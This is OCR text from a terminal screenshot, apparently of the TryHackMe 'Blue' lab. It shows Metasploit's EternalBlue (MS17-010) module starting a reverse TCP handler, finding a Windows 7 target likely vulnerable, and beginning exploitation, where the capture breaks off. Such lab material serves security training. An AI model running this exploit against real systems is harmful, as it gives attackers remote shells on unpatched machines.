 john@xps15: ~/thm/blue
En
(100%)
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.26.10:4444
[*] 10.10.244.207:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.244.207:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Ser
vice Pack 1 x64 (64-bit)
[*] 10.10.244.207:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.244.207:445 - Connecting to target for exploitation.